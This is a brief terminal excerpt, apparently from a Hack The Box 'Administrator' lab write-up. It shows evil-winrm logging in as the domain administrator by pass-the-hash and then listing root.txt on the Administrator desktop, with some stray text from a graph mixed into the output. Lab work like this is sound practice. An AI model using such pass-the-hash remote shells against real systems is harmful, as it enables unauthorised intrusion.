 ┌──(kali㉿kali)-[~/HTB/Administrator]
└─$ evil-winrm -i administrator.htb -u administrator -H ' '
Evil-WinRM shell v3.7
REMOTE MANAGEMENT USERS@
Warning: Remote path completions is disabled due to ruby limitation: undefined method `quoting_detection_proc' for module Reline
EMILY@ADMINISTRATOR.HTB
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
DOMAIN USERS@ADMINISTRATO
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> dir C:\Users\Administrator\Desktop
Directory: C:\Users\Administrator\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-ar--- 5/27/2025 3:39 PM 34 root.txt
*Evil-WinRM* PS C:\Users\Administrator\Documents>